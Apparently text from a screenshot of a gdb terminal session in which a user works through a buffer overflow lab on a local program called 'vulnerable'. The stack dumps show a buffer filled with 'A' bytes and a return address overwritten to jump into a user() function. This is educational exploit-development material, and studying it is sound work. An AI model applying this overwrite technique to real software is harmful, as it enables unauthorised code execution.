 akib@akib-ubuntu: ~/Desktop/Buffer_Overflow
akib@akib-ubuntu:~/Desktop/Buffer_Overflow$ fg
gdb ./vulnerable
(gdb) run < input.txt
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/akib/Desktop/Buffer_Overflow/vulnerable < input.txt
Enter your password
Breakpoint 1, 0x56556283 in login ()
(gdb) x/20x $esp
0xffffcfb0: 0x5655704e 0xffffcfc0 0x56558fd0 0x5655625d
0xffffcfc0: 0x00000001 0xffffd084 0xffffd08c 0x56556311
0xffffcfd0: 0xf7fe39e0 0x00000000 0xffffcfe8 0x565562dd
0xffffcfe0: 0xf7fb5000 0xf7fb5000 0x00000000 0xf7dedfb9
0xffffcff0: 0x00000001 0xffffd084 0xffffd08c 0xffffd014
(gdb) c
Continuing.
Breakpoint 2, 0x56556295 in login ()
(gdb) x/20x $esp
0xffffcfb4: 0x56557051 0x56558fd0 0x5655625d 0x41414141
0xffffcfc4: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcfd4: 0x41414141 0x41414141 0x565562b9 0xf7fb5000
0xffffcfe4: 0xf7fb5000 0x00000000 0xf7dedfb9 0x00000001
0xffffcff4: 0xffffd084 0xffffd08c 0xffffd014 0xf7fd3aa0
(gdb) x/i 0x565562b9
0x565562b9 <login+108>: call 0x5655620d <user>
(gdb) c